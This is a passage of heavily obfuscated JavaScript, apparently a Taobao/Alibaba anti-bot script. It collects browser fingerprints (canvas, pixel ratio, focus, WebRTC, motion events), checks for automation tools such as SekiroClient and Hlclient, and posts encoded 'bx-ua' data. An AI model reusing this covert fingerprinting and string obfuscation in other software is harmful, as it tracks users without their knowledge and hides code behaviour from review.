Uint8Array(d),O=fe,I=22018):g<1?(Lt=c4,I=LC[G7]?95492:67649):(k=ij,I=102784):5==g?(D[Bi]=[],I=136386):g<5?I=E?59075:70466:6==g?(Ty++,I=9473):g>6&&(bs="https://umdcv4.taobao.com/",I=37568):12==g?(Z[f]=Bh[Z[f]],I=9986):g<12?10==g?(M=_[E]===i,I=M?17667:67523):g<10?(G=wZ,I=6208):I=(F6=pT)?139972:78849:14==g?(Il=wm[(Hx=c).length],dK=Il,c=null==Il,Dt=Hx.length/4,I=124288):g<14?(k=b,A=A.concat(k),k=E[TV],I=k?75587:18179):15==g?(e=md++,EL=gH.charCodeAt(e),I=(e=37===EL)?14464:33028):g>15&&(p=Z7=[0],I=4673);else if(26==g)I=(RW=vC)?108161:26499;else if(g<26)21==g?($=void 0,R=(p=c4)[Ty="devicePixelRatio"],I=R?83074:133059):g<21?19==g?(Sb=Is<<1,I=59137):g<19?(kc[h9]=Bh[kc[h9]],I=1986):(w5=vx,c+=1,I=137027):23==g?(OA=Array[uu](v),I=OA?75844:78850):g<23?(FZ++,I=38340):24==g?($=void 0,E=0,RK=c4,I=(b=Lt)[VS]?30020:30532):g>24&&(I=132548);else if(30==g)zy="sgcookie",pv="\u02a3\u02cd\u02a3\u02c6\u02b4\u02e3\u028a\u02ee\u029a\u02f2",TV="",OK=0,VW=0,I=45120;else if(g<30)28==g?(ei=[],J=new RegExp(Ey),n=new RegExp(w3),d=new RegExp(c8),y=new RegExp(So),f=new RegExp(MA),ei.push(J,n,d,y,f),J=ei,ei=H0[vR],n=ei[Iv],d=ei=Kp,y=ei,f=0,Qn=zQ,I=41538):I=g<28?c<256?84098:120388:(b=L)?16512:118784;else if(32==g)y=Eb,I=124608;else if(g<32)o[JP]=yn.scrollY,I=86337;else if(33==g)I=S?124608:62848;else if(g>33){for(aI=xh,xh="HE",c=xh+="AD",xh="appendChild",Z1="canvas",pW="getContext",w5="height",It=" I-Y1",vx="",gm=0,by=0;by<It.length;by++)by||(gm=87),Fo=It.charCodeAt(by),Vu=Fo^gm,gm=Fo,vx+=String.fromCharCode(Vu);It=vx,vx="map",gm="da",gm+="ta",I=90560}}),this);break;case 16:F((function(){if(17==g)k=514^aB.charCodeAt(E),lT+=String.fromCharCode(k),I=135938;else if(g<17){if(8==g)k++,I=98881;else if(g<8)if(3==g)I=(D=-1===(E=D))?91267:82500;else if(g<3)1==g?((z2=Z)&&(Z=new Uint8Array(C),c=Z),I=86852):g<1?(ln=(b=31&gU)<<6,L=E[b=J+1],X=ln|(b=63&L),J+=2,I=96192):(q=L,K=1,I=1794);else if(5==g)o=Bc(JQ,!0),wZ=eW[KE],RN=eW[KE],yx=void 0,JY=RN,RN=wZ,wZ=o,o=void 0,gH=wZ,wZ=[],md=0,gH=encodeURIComponent(gH),HZ="substr",I=140419;else if(g<5){for(J=void 0,Z=ib,O=0;O<4;O++)Z[O]=Bh[Z[O]];ib=J=Z,I=13633}else 6==g?(A=void 0,A=(l=k)[XF],A=(l=A)+zx,l=void 0,K=A,(D=k)[Bi]||(D[Bi]=[]),K+=zx,A=D[Bi],i=void 0,_=0,M=K,I=(U=A).indexOf?62466:9793):g>6&&(L5="test",x="http:",Qu="Image",yi="Ma",yi+="t",h9=yi+="h",yi="r",yi+="a",yi+="nd",kc=yi+="om",yi="_uab_img_",hD="onerror",yH="\u01f1\u01f0\u01f2\u01f1\u01ff\u01fa",dp="",xG=0,I=141316);else if(12==g)OA=L2,Eb=Eb.concat(OA),m=m.concat(Eb),I=111556;else if(g<12)10==g?(N=e[0]===uk,I=128258):g<10?($=p[1],I=$?140547:26753):(U=q[Bi],i=U.length,(U=q[Bi])[i]=K,I=65539);else if(14==g)I=yg?116227:63297;else if(g<14)i=127&R,(R>>=7)&&(i|=128),K.push(i),I=R?79936:104004;else if(15==g)Qn=!1,I=96387;else if(g>15){for(Rn=void 0,Hj=V,LC=Sb,zU=void 0,FL=void 0,FL=0,zU=0;zU<8;zU++)FL=lT=(lT=1===(aB=1&Hj))?FL^LC:FL,aB=(aB=LC>127)?283^(lT=LC<<1):LC<<1,LC=aB,Hj>>>=1;Rn=FL,c4[V]=Rn,I=91392}}else 26==g?I=(yn=eW=yn)?99969:29316:g<26?21==g?I=(yj="WV.Event.APP.Background"===RP)?21700:30338:g<21?19==g?(M=D.charCodeAt(_),U=M^i,i=M,K+=String.fromCharCode(U),I=75460):g<19?I=b<M.length?114818:132163:(M=i,U=1,I=51074):23==g?(u++,I=71683):g<23?(xh=void 0,w5=void 0,vx=(c=Il).length,gm=0,Fo=vx,vx=parseInt(Fo),I=(vx=xh=a=vx===Fo)?88003:12546):24==g?(B=ln,I=70980):g>24&&(Y.push(1),Y=Y.concat(E),I=25027):30==g?(FL=aB=FL,aB=void 0,E=FL,k=(lT=Qz)[ux],RK=void 0,b=0,B=E,I=(ln=k).indexOf?28677:71363):g<30?28==g?I=gm<w5.length?12802:71619:g<28?I=(yx=RN)?78403:70592:((p=$)?(Y.push(1),Y=Y.concat(p)):Y.push(0),$=void 0,E=(p=Lt)[_l]<=0,I=E?9856:120131):32==g?(ln=0|(t=31*ln),t=B.charCodeAt(b),ln+=t,b+=k,I=65792):g<32?(e[G](o,HZ),I=96323):33==g?(L5++,I=29185):g>33&&(a=!1,I=133251)}),this);break;case 17:F((function(){if(17==g)I=20932;else if(g<17)8==g?I=(a=Fo)?119876:83332:g<8?3==g?I=L2<S.length?25988:119808:g<3?1==g?(q=FL[kn=q+="t"],FL=B.length,B=void 0,I=(K=(FL=0|(K=FL))<16384)?30340:61825):g<1?I=k<FL.length?103683:16771:(pv=157^Qw.charCodeAt(FZ),MA+=String.fromCharCode(pv),I=91075):5==g?I=(E=zU<aB)?50243:87361:g<5?I=c<Il.length?107201:42050:6==g?(h=kn[vR],Q=h[zU],I=Q?61444:129091):g>6&&(A=R=A,t.push(4),R=void 0,K=A,A=(D=k)[ux],i=void 0,_=0,M=K,I=(U=A).indexOf?94404:83010):12==g?(E=zU++,k=SU[E],$=255&k,E=zU++,k=SU[E],ib=255&k,E=zU++,k=SU[E],p=255&k,Ty=$>>2,Qz=(k=(E=3&$)<<4)|(E=ib>>4),E=15&ib,I=59392):g<12?10==g?(o=Bc(oD),eq=(gH=eq+"&x-pipu2=")+o,I=103618):g<10?(Bc(Vk,yH),I=4804):(yx=xM-o[ns],RN=yx>o[nI],I=120258):14==g?I=Fo.slice?58753:24769:g<14?(H0=cj<DG.length,I=H0?17601:86021):15==g?(xM=0,I=4419):g>15&&(ZJ=P=p,Z=void 0,kK=Z=fm,Z=void 0,TQ=Z=X,Z=void 0,My=Z=kt,Z=void 0,_0=Z=ln,Z=void 0,he=Z=m,Z=void 0,iQ=Z=k,I=87296);else if(26==g)kc=Qu,yH=(yi=N)[a4],I=yH?70532:140352;else if(g<26)if(21==g)So=Qw[RP],c8=So[k$],I=120642;else if(g<21)if(19==g)c8=Qw[OK]("PluralRules"),I=140672;else if(g<19)DG++,I=45568;else{for(aB=0;aB<RK.length;aB++)(B=RK[aB]===lT)&&(FZ=aB,pG=1);I=pG?103041:33216}else 23==g?(Ty=B,I=102466):g<23?($=!1,I=34496):24==g?I=U?18433:107968:g>24&&(Ey=uu===pv,I=29827);else 30==g?(Qu=!1,I=90433):g<30?28==g?(vC=Eb[P]>255,I=75204):g<28?(B=void 0,I=(t=(er=0|(t=L))<128)?100096:8197):(QO=1,I=8706):32==g?I=i?94400:95808:g<32?(L=new RegExp(k0,Px),q=l[zQ](L),I=q?10371:33156):33==g?(rs[sl]=0,A=void 0,I=53699):g>33&&(I=fe<zU.length?30211:123138)}),this);break;case 18:F((function(){17==g?(b=i,A=A.concat(b),b=k.availWidth,I=b?136322:65667):g<17?8==g?(n=new RegExp(Qw,Px),O=d[zQ](n),I=O?30596:22082):g<8?3==g?(R|=b=1,I=75588):g<3?1==g?(Bx++,I=140930):g<1?($=D=[0],R=1,I=576):I=b<256?87490:50628:5==g?I=wZ<o.length?139650:78017:g<5?(N=(G=md+Rs)+e,e=void 0,N=Bc(eg,2,G=N),I=(G=e=N)?46595:110851):6==g?(e=Dh=e,L5=(L5="noitanitsed").split("").reverse().join(""),x=L5,e&&(e=Dh[x]),L5=e,e="sampleRate",L5&&(L5=Dh[e]),I=(Qu=L5)?118851:78208):g>6&&(FZ=RO[vR],uu=Ey,Ey=FZ[L],I=Ey?87425:99970):12==g?(f[3]=Z,f=J=f,J=void 0,Z=f,f=0,I=91329):g<12?10==g?I=Qz<256?9344:132867:g<10?(B=i,I=112324):(D=b[1],I=(q=A!==er)?37570:21122):14==g?I=HZ?112449:99076:g<14?I=m<4?116868:82692:15==g?(L2=m[Eb],x$=L2+H[lw],I=(Is=x$<0)?124418:128064):g>15&&(I=i?110848:63108):26==g?(Eb=void 0,Is=0,Rn=(Bx=v).length,Sb=void 0,Sh=Rn,Rn=parseInt(Sh),I=(Rn=Sb=xf=Rn===Sh)?87364:83969):g<26?21==g?(yn=ye.clientY<0,I=115714):g<21?19==g?I=(yn=xM)?75780:66560:g<19?(J=$[C],f=$[d=C-Dt],d=f[R],J[R]=d^ib[R],I=131840):(k=A=D=k+1,A=void 0,(D=(k=0|(D=k))<128)?A=q=[k]:(_=(q=k%128)+128,q=127&(i=(K=k-q)/128),(K=[]).push(_,q),A=K),k=A,L=L.concat(k),k=E[hW],A=void 0,q=k,k=(D=E)[ux],K=void 0,i=0,_=q,I=(M=k).indexOf?66178:116288):23==g?(G++,I=58628):g<23?(K=b[Bi],E=K.length,(K=b[Bi])[E]=A,I=82500):24==g?(l=D,M[Bi]||(M[Bi]=[]),l+=zx,D=M[Bi],U=void 0,s=0,h=l,I=(Q=D).indexOf?123268:38017):g>24&&(W[u]=m,I=14467):30==g?(a++,I=18498):g<30?28==g?I=E<B.length?115523:4608:g<28?(_=K,I=79937):I=128705:32==g?I=(H0=DG)?25347:79552:g<32?(B=FL[Nr],I=103940):33==g?I=(yn="devicemotion"===RP)?128961:86914:g>33&&(I=54146)}),this);break;case 19:F((function(){if(17==g)E0[DG]=E0[DG]^a[DG],I=36868;else if(g<17)8==g?(Qu.slice?Qu=Qu.slice(N,EL):(yi=Array.prototype,kc=yi.slice,yi=(yi="llac").split("").reverse().join(""),Qu=kc[yi](Qu,N,EL)),I=16899):g<8?3==g?(uF++,I=127427):g<3?1==g?(K=-1,I=95555):g<1?(OA=Is,L2++,I=33922):(b=A=[R],I=120195):5==g?(gH=eW[Dh]===N,I=46915):g<5?(m++,I=54403):6==g?(FL=Z7[aL],I=29954):g>6&&(I=34432):12==g?(gH=ye.charCodeAt(JY)-115,yx+=String.fromCharCode(gH),I=33924):g<12?10==g?(IM=a[Fo],bs=IM[FN],vx[FN]=Kt[FN]^bs,I=103876):g<10?(g5=void 0,I=115968):(Kz=IM[cj],cj=_0[Kz],Kz=xF^cj,xF=IM[cj=3+(xF=4*W)],cj=he[xF],bs[DG]=Kz^cj,DG=2+(Kz=4*W),xF=IM[Kz=4*W],Kz=he[xF],xF=IM[cj=1+(xF=4*W)],cj=My[xF],xF=Kz^cj,Kz=IM[cj=2+(Kz=4*W)],I=38208):14==g?(xM=705^yn.charCodeAt(o),eW+=String.fromCharCode(xM),I=69954):g<14?(ib=J=Z,J=Em[f=(J=C/Dt)-1],ib[0]=ib[0]^J,I=13633):15==g?I=Bx<8?37442:74306:g>15&&(f6=DJ[yj],yj=f6[0],a6=yj[e7],I=13762);else if(26==g)yi++,I=94724;else if(g<26)21==g?(Is=L2<224,I=50626):g<21?19==g?(Sb[ux]=[],wU=RO[h9],Q7=wU[kc],wU=window.fyglobalopt,I=wU?95364:49281):g<19?(EL=a6,G=uF,N=new RTCSessionDescription(EL),G[RN](N,Hn,Hn),G8=void 0,I=58499):(b=Ao,I=47172):23==g?I=X?66242:29633:g<23?(Y.push(0),I=57984):24==g?I=26496:g>24&&(Y.push(0),I=99712);else if(30==g)yx=md.charCodeAt(gH),EL=yx^HZ,HZ=yx,o+=String.fromCharCode(EL),I=13568;else if(g<30)if(28==g)k=E[aL],I=70019;else if(g<28){for(E="",k="\u0359\u036b\u036c\u0349\u0342\u035c\u036b\u0360\u036a\u036b\u037c\u0367\u0360\u0369\u034d\u0361\u0360\u037a\u036b\u0376\u037a",RK=0;RK<k.length;RK++)b=782^k.charCodeAt(RK),E+=String.fromCharCode(b);k=Qz[E],I=k?66116:140866}else E=_.indexOf(i),D=E,I=78659;else 32==g?(L=127&$,I=($>>=7)?103360:28740):g<32?(xM=void 0,HZ=gH,(md=f6)[Bi]||(md[Bi]=[]),HZ+="",e=md[Bi],EL=void 0,G=0,N=HZ,I=(Dh=e).indexOf?78658:63296):33==g?(l=void 0,D=Z,q=A,kn=void 0,K=void 0,K=0,kn=0,I=10369):g>33&&(U=(_=A%128)+128,M=127&(_=(M=A-_)/128),(D=[]).push(U,M),B=D,I=119041)}),this);break;case 20:F((function(){if(17==g)E=K,K=D.length,I=(i=A)?90308:108034;else if(g<17)8==g?(p=b=[0],I=67):g<8?3==g?(FZ[vK]=100,I=53828):g<3?1==g?(SU=!0,I=46144):g<1?I=yv<hB.length?137090:37122:(RO=Bx.charCodeAt(g5),Sb=RO^fm,fm=RO,Rn+=String.fromCharCode(Sb),I=108035):5==g?(FL=B.indexOf(b),k=FL,I=26755):g<5?(D=E,K=1,I=67523):6==g?(d=void 0,O=W.length,C=O,O=parseInt(C),I=(O=d=V=O===C)?6082:62914):g>6&&(FN=Fo<<1,I=96259):12==g?I=51008:g<12?10==g?I=49348:g<10?(m=!1,I=96321):(So++,I=131459):14==g?I=A<U.length?98308:18500:g<14?($=D=[],R=1,I=576):15==g?(R=K=[b],I=95683):g>15&&(d=w5.length,u=void 0,m=d,d=parseInt(m),I=(d=u=P=d===m)?112129:112003);else if(26==g)FL=255&(k=FL=k).length,E.push(FL),B=k.slice(0,FL),E=E.concat(B),I=(FL=p=E)?43075:127169;else if(g<26)if(21==g)I=(d=n)?141058:33857;else if(g<21)19==g?(MB=K[g8=s+1],z=i.indexOf(MB,1),I=29632):g<19?I=k<ln.length?94976:322:(f=Ty,I=90626);else if(23==g)E=Tv,I=13763;else if(g<23){C=zy,X=[],AN=zx;try{for(var Z=0;void 0!==Z;){var L,w,j=1&Z>>1;switch(1&Z){case 0:F((function(){0==j?Z=O?1:2:j>0&&(AN=document[e],Z=1)}),this);break;case 1:F((function(){Z=void 0}),this);break}}}catch(g){y=X,O=1}I=O?1216:135553}else 24==g?I=md<RN.length?49475:61504:g>24&&(RK=FL.charCodeAt(k),b=255&RK,E.push(b),I=106563);else if(30==g)I=W<16?50497:119554;else if(g<30)28==g?(t=4,I=70464):g<28?(H||(C?(y=V=[],Qn=1):((S=[]).push(u=[0],V=[0]),y=V=S,Qn=1)),I=Qn?37441:55105):(Qz++,I=82563);else if(32==g)E=(E=Bc(oy)).length+E,l=E.length/20,D=0|l,l=void 0,q=D,i=0,(_=D=0)||(_=0),D=_,_=(K=E).length,I=(M=q)?67139:57349;else if(g<32)Qw=RO,(g1=Sb)[qx]=0,g1[F2]=0,c8=Qw[Lb],g1[mZ]=0,g1=Qw[vR],I=Ey?102721:42434;else if(33==g){for(A=0;A<U.length;A++)(s=U[A]===M)&&(i=A,_=1);I=_?40961:127044}else g>33&&(Y.push(1),Y=Y.concat($),I=34435)}),this);break;case 21:F((function(){if(17==g)A=R=D=A+1,R=void 0,I=(D=(A=0|(D=A))<128)?62147:41986;else if(g<17)if(8==g){b=R,t=t.concat(b),R=void 0,b=k;try{for(var Z=2;void 0!==Z;){var f,y,q=1&Z>>1;switch(1&Z){case 0:F((function(){0==q?(b[j0]=2,Z=1):q>0&&(l=typeof SekiroClientTest!=A,b[j0]=0,D=typeof Hlclient!=A,K=typeof SekiroClient!=A,Z=D?0:1)}),this);break;case 1:F((function(){l&&(b[j0]=3),K&&(b[j0]=4),Z=void 0}),this);break}}}catch(g){b[j0]=1}A=b[j0],I=A?55363:24768}else g<8?3==g?(s=1,I=5697):g<3?1==g?(Eb=v[OA],L2=(L2=(L2=[]).concat(Eb[Kd])).concat(Eb[XG]),P=P.concat(L2),I=124675):g<1?(L5=null!=e,I=(j=(T=(w=14)*w)>(r=(j=1|(w=!w))<<31))?74241:16964):(Qz=LC[p]<0,I=30658):5==g?(o=eW-Li[sW],ye=o>=2,I=20993):g<5?(V[0]=[],S=X[wF],I=C?131077:127234):6==g?(K=[],_="vi",_+="deo",_+="/we",_+="b",_+="m; cod",_+='ecs="vp',_+='8, vorbis"',M='"a',M+="roe",M+='ht"=',M+="scedoc ",M+=";ggo/oed",M=(M+="iv").split("").reverse().join(""),U="v",I=34944):g>6&&(I=(D=A)?119556:18051):12==g?(i=U=[s=b+(U=64*_)],I=(r=(r=(j=!T)*j)>-185)?86016:54978):g<12?10==g?I=FN<a.length?107075:127810:g<10?(Kz=My[Af],Af=IM^Kz,IM=gm[Kz=2+(IM=4*a)],Kz=iQ[IM],IM=Af^Kz,Af=gm[Kz=3+(Af=4*a)],Kz=_0[Af],Fo[W]=IM^Kz,W=3+(IM=4*a),IM=4*a,I=136961):I=(B=l)?8963:136129:14==g?(Ty=Pl[EL],I=21892):g<14?(k++,I=75011):15==g?(b=M.indexOf(_),K=b,I=104452):g>15&&(z2=W,I=111872);else 26==g?I=gH<G.length?49344:9857:g<26?21==g?(Y.push(0),I=21056):g<21?19==g?(K=hp(l,t,FL,1),D=b[1],b[1]=D.concat(K),I=74560):g<19?(Eb=!1,Is=1,I=114820):(P=0,I=8897):23==g?((K=-1===(b=K))&&(i=A[Bi],b=i.length,(i=A[Bi])[b]=D),b=R=b,t.push(4),R=void 0,D=b,b=(A=k)[ux],K=void 0,i=0,_=D,I=(M=b).indexOf?106628:71300):g<23?I=(Q=M)?94978:34816:24==g?(QO=-Q,I=42818):g>24&&(JY=uF,HZ=(HZ="reffOetaerc").split("").reverse().join(""),EL=Bc[SM](JY,i4),G=Bc[SM](0,bT),JY[HZ](EL,G),G8=void 0,I=128644):30==g?(d=w5++,u=vx.charCodeAt(d),I=(d=37===u)?83907:54976):g<30?28==g?(E=R=b=E+1,R=void 0,I=(b=(E=0|(b=E))<128)?36995:91204):g<28?(Vu=pW+="e",I=o?55171:29057):(k=[],b=p[_l]+zx,L=b,L+=zx,b=void 0,t=0,I=26432):32==g?(vo++,I=34882):g<32?(AN=ei,I=17984):33==g?(l=(A=t%128)+128,D=127&(A=(D=t-A)/128),(er=[]).push(l,D),B=er,I=16896):g>33&&(Q=(U=i%128)+128,z=(U=63&(h=(s=i-U)/128))+(h=64*_),(s=[]).push(Q,z),b=s,I=25408)}),this);break;case 22:F((function(){17==g?(A=L[t],D=(D=[]).concat(A[MK]),b=b.concat(D),I=21315):g<17?8==g?(EL=!1,I=30212):g<8?3==g?I=d<Z.length?94850:49603:g<3?1==g?(Sm+=Ft="&type="+Ks,I=54402):g<1?I=M<i.length?46592:102787:(Qz++,I=116355):5==g?(O=Sh<Z.length,I=O?99201:10370):g<5?I=(i=b)?88e3:79810:6==g?(xf=S7[fm]===Sh,I=xf?12864:70211):g>6&&(Bx=(Is=31&L2)<<6,gU=u[Is=vx+1],P=Bx|(Is=63&gU),vx+=2,I=73921):12==g?(D=A[k],I=118785):g<12?10==g?(b=255,I=87236):g<10?(kc++,I=120064):(IM=Kt^Fo,I=13634):14==g?(w5.slice?w5=w5.slice():(vx=Array[DJ],d=vx.slice,w5=d[e7](w5)),I=(w=(w=(T=!r)*T)>=(j=(r=2*(T*=j=j==w))-(T=j*j)))?66115:71552):g<14?(DI=DI.split("").reverse().join(""),E0=DI,DI="to",LL=DI+="p",DI="RTCPeerConnection",Q3="\u0371\u031e\u036c\u0329\u0348\u032b\u0343",ei="",J=0,n=0,I=9217):15==g?I=B.indexOf?49216:25409:g>15&&(I=61764):26==g?(RN=o===document.documentElement,I=86467):g<26?21==g?(iQ=e=N,e=void 0,EL=!0,N="bu",N+="ff",(L5=(G=md)[N+="er"])&&(N="Ui",N+="nt8A",N+="rray",L5=G.name===N),I=(N=L5)?37889:12418):g<21?19==g?((Qw=g1[aT]).register(Ey,"fy",k0),I=131392):g<19?(x=x[N],I=123458):(Hj=void 0,$=c4,(Ty=(p=Lt)[$s])||(Ty=p[SX]),I=(R=Ty)?141376:79746):23==g?(d=!1,I=45441):g<23?((k=FL[$Z])||(k=zx),FL=k,k=void 0,b=FL,b+=zx,FL=[],B=0,I=49347):24==g?(yi?yH=W:(x=void 0,Qu=1),I=90692):g>24&&(U=256-U,I=37699):30==g?(t.push(255),(R=p=t)?(Y.push(1),Y=Y.concat(R)):Y.push(0),p=void 0,p=(E=Lt)[SY],(E=p)?(Y.push(1),Y=Y.concat(E)):Y.push(0),p=void 0,E=c4,k=void 0,k=(b=E=Lt)[vK],p=k=[E=k],I=82691):g<30?28==g?(U=(M=i%128)+128,s=127&(M=(s=i-M)/128),(_=[]).push(U,s),b=_,I=59520):g<28?I=(u=d)?8580:114883:(R=b,t=t.concat(R),R="al",R+="iyu",R+="n_c",R+="ap",R+="tchatrace_",R+="80",R=E[b=R+="7c"],I=R?137284:37636):32==g?(FL*=2,I=29121):g<32?(BM=2,I=8450):33==g?(D=A[$k]^A[xB],D=255&(q=D),i=void 0,g8=255&(K=q>>16),MB=255&(K=q>>8),q=255&(K=q>>24),(M=[]).push(q,g8,MB,D),$=D=i=M,I=57475):g>33&&(_=2*b[vm],M=t[0],U=A[i],s=U+RK[lw],I=(h=s<0)?78848:90945)}),this);break;case 23:F((function(){17==g?(QO=[],I=139779):g<17?8==g?(T=202|(j=!j),I=(j=w>(T<<=24))?119619:86913):g<8?3==g?(p=E=[RK=E],I=10115):g<3?1==g?(MT=void 0,I=87874):g<1?(FZ=Qr[Bi],pG=(pv=(kt=pG+pv)+FN)+xf,pv=FZ,uu=(FZ=(uu=(FZ=(pG=(FZ=pG+FN)+uu)+FN)+Xy)+FN)+MA,I=j?140417:41667):(Kt=aI[Fo=c+2],Fo=15&vx,IM=aI[FN=c+1],FN=63&IM,IM=63&Kt,Kt=FN<<6,w5=(Fo=(FN=Fo<<12)|Kt)|IM,c+=3,I=137027):5==g?(p=void 0,E=0,k=(FL=c4)[Lb],ln=k[B="hasFocus"],(k=void 0===ln)?E=255:(ln=FL[Lb],L=ln[B](),E=L?0:1),(FL=p=FL=[E])?(Y.push(1),Y=Y.concat(FL)):Y.push(0),p=void 0,FL=Lt,E=[],I=119168):g<5?(z=0,I=81923):6==g?(S=0,I=106883):g>6&&(Y.push(0),I=(T=(T=(w=w===r)*w)>=(w=(j=w*(r=j!=w))-(r*=r)))?139652:12480):12==g?($=void 0,R=0,I=140864):g<12?10==g?(a++,I=49412):g<10?(Y.push(0),I=90307):I=i?83457:119874:14==g?(k=0,I=128576):g<14?(V=null!=E0,I=63428):15==g?(V=Rn,p[Z7]=V,I=22466):g>15&&(Xy=!!Ey[z2]<<3,xf=SI<<1,SI=MA,MA=pv<<2,I=SI?94656:70404):26==g?(cj=n=f,I=(n=yg<dK)?82432:41025):g<26?21==g?(_++,I=107010):g<21?19==g?(RK=283^(b=lT<<1),I=46849):g<19?(Kt=hl[HZ](FN,WL),IM=function(g){rJ(g,Tq,hl)},bs=Kt[Af](IM),Kt=function(_){for(var b=2;void 0!==b;){var M,t,i=3&b>>2;switch(3&b){case 0:F((function(){1==i?(I=hl[g](D,WL),g=function(g){rJ(g,Tq,hl)},D=I.then(g),I=function(R){for(var b=2;void 0!==b;){var U,Y,_=3&b>>2;switch(3&b){case 0:F((function(){1==_?(A++,b=0):_<1?b=A<D.length?1:8:(M[I](g),b=void 0)}),this);break;case 1:F((function(){A||(i=790),K=D.charCodeAt(A),t=K^i,i=K,I+=String.fromCharCode(t),b=4}),this);break;case 2:var g,I,D,M,i,A,K,t;g="&b",g+="x-ua",D=gk+(g+="="),g={},I=(I="ydob").split("").reverse().join(""),g[I]=F5,g=Bc($n,I=g),I=D+g,g=hl.fetch(I,WL),D=function(g){rJ(g,Tq,hl)},I="t",M=g[I+="hen"](D),g=function(g){},D="\u0375\u0314\u0360\u0303\u036b",I="",i=0,A=0,b=0;break}}},g=(g="hctac").split("").reverse().join(""),D[g](I),b=void 0):i<1?b=A<I.length?8:4:(K=I.charCodeAt(A)-989,g+=String.fromCharCode(K),b=1)}),this);break;case 1:F((function(){A++,b=0}),this);break;case 2:var g,I,D,A,K;I=gk+"&bx-ua=",g={},D=(D="ydob").split("").reverse().join(""),g[D]=F5,g=Bc($n,D=g),D=I+g,I="\u0443\u0442\u0451\u0440\u0445",g="",A=0,b=0;break}}},c=bs[Kz](Kt),I=38594):(Y.push(1),Y=Y.concat(E),I=25412):23==g?(b=R,t=t.concat(b),R=void 0,b=E,I=(A=k)[kN]?1473:25923):g<23?((Qu=L5>191)&&(Qu=L5<224),I=(yi=Qu)?79745:33090):24==g?(E=k[jy],I=E?111108:132355):g>24&&(A=q=[k],I=82756):30==g?(LL=new RegExp(g1,Px),n=ei[zQ](LL),I=n?13185:49793):g<30?28==g?(b=s.indexOf(U),_=b,I=17154):g<28?(RW=m[Eb],vC=void 0,L2=RW,RW=parseInt(L2),I=(vC=!(RW=vC=x$=RW===L2))?107459:104451):(D+=q=i,q=Bc(cK,zw,Q,sR),D+=q,q=Bc(cK,zw,z,sR),D+=q,q=Bc(cK,zw,QO,bj,1),D+=q,q=Bc(cK,zw,lr,bj,1),D+=q,(q=Bc(cK,zw,gr))&&(D+=gr),q=Bc(cK,zw,gZ),I=q?139269:120964):32==g?(RK=-1,I=79553):g<32?(aB=lT,lT="^function.*\\(\\){\\[nativecode]}$",I=FL?70724:111811):33==g?I=ei<DG.length?13889:115009:g>33&&($=gU<SU.length,I=$?34945:13892)}),this);break;case 24:F((function(){if(17==g)I=(p=$)?124290:2052;else if(g<17)8==g?(L5=x,N+=1,I=49664):g<8?3==g?I=(K=-1===(b=K))?8260:45121:g<3?1==g?I=s?70593:50946:g<1?(L2=u[vx],I=(x$=L2<128)?8449:71617):(f=!0,I=92035):5==g?(b=_=[i],I=59520):g<5?(y=m,I=16707):6==g?(zU=Sb<<1,I=8898):g>6&&(k=zU[fe],RK=void 0,b=k,k=parseInt(b),I=(RK=!(k=RK=B=k===b))?47040:62722):12==g?(L=z,I=17408):g<12?10==g?I=(m=-1===S)?49157:95811:g<10?(v++,I=4932):(G=(e=G).split(gH),e=G[0],dq=HZ=e,I=131458):14==g?(K=t[Bi],L=K.length,(K=t[Bi])[L]=D,I=17412):g<14?(i=rs[ZR],I=i?33860:79940):15==g?(FL+=4,I=83585):g>15&&(k$+="",uF=G8[Bi],E4=void 0,zQ=0,S4=k$,I=(Li=uF).indexOf?26242:107649);else if(26==g)g5++,I=111104;else if(g<26)if(21==g)RK=Qz[E],k=RK[DJ],I=103808;else if(g<21)if(19==g){gm=void 0,Fo=!0,a=[],Kt=null!=vo,FN=new RegExp(dh,i7),IM=0,bs=0,W=void 0,Af=0,Kz=[],DG=void 0,xF=0,cj=void 0,yg=zx,H0=void 0,z2=void 0;try{for(var U=17;void 0!==U;){var c,Q,R=31&U>>5;switch(31&U){case 0:F((function(){9==R?U=v<16?48:450:R<9?4==R?(V=void 0,u=X,m=[],U=(P=S=!0)?495:104):R<4?1==R?(P[OA]=vC^Eb,Eb=1+(OA=4*v),RW=m[OA=4*v],OA=m[vC=1+(OA=4*v)],vC=kK[OA],OA=RW^vC,RW=m[vC=2+(RW=4*v)],vC=TQ[RW],RW=OA^vC,OA=m[vC=3+(OA=4*v)],P[Eb]=RW^OA,Eb=2+(OA=4*v),OA=4*v,U=42):R<1?(V=Array[DJ],u=V.slice,H=u[e7](H,Z,O),U=266):2==R?(m=Bh,U=224):R>2&&(U=582):6==R?(O=J[Z],S=J[V=Z-Dt],V=S[X],O[X]=V^Qn[X],U=545):R<6?(m[P]=S[u[P]],U=553):7==R?(S=m,m=[],P=void 0,P=0,U=454):R>7&&(H=1,U=(V=AN>-1)?128:463):14==R?(f=1,Z=d<LL.length,U=Z?175:96):R<14?11==R?U=y<E0?236:163:R<11?U=5:12==R?(u=283^(m=H<<1),U=269):R>12&&(U=H?111:256):16==R?(Qn=new Uint8Array(y),E0=Qn,U=335):R<16?(J=d=AN,d=0,f=0,Qn=OG,U=455):17==R?(O=Array[uu](Z),U=O?203:336):R>17&&(U=(S=O)?299:265)}),this);break;case 1:F((function(){9==R?(Z++,U=133):R<9?4==R?(X=Z[AN=255-O],X|=AN=X<<8,AN=99^(X^=V=(H=(V=(AN=X>>4)^(H=X>>5))^(AN=X>>6))^(AN=X>>7)),Qn[Z[O]]=255&AN,U=135):R<4?1==R?U=O<255?129:322:R<1?(u=H<<1,U=293):2==R?(u=H<<1,U=269):R>2&&(U=Z<256?385:199):6==R?U=P<16?327:366:R<6?(v=S[m]<0,U=550):7==R?(y++,U=352):R>7&&(U=X<4?67:420):14==R?(f=void 0,Qn=283,Z=[],O=0,X=1,U=228):R<14?11==R?U=Z<256?40:38:R<11?U=416:12==R?(X=void 0,AN=Z,H=Qn,V=void 0,S=void 0,S=0,V=0,U=6):R>12&&(U=(AN=H)?546:229):16==R?U=Z<256?134:585:R<16?(m=0,U=41):17==R?(X++,U=80):R>17&&(U=X<Z.length?493:12)}),this);break;case 2:F((function(){if(9==R)E0=void 0,U=368;else if(R<9)4==R?U=480:R<4?1==R?U=v<4?558:70:R<1?(X=0,U=577):2==R?U=H<4?589:458:R>2&&(U=Z<16?4:325):6==R?(Z++,U=97):R<6?U=Z<256?78:202:7==R?(H=Z[O],V=void 0,S=H,H=parseInt(S),(V=!(H=V=u=H===S))||(V=Z[O]<0),U=(H=V)?429:106):R>7&&(Z++,U=36);else if(14==R)X=V=P,U=(V=AN>0)?590:321;else if(R<14)if(11==R)U=H?15:73;else 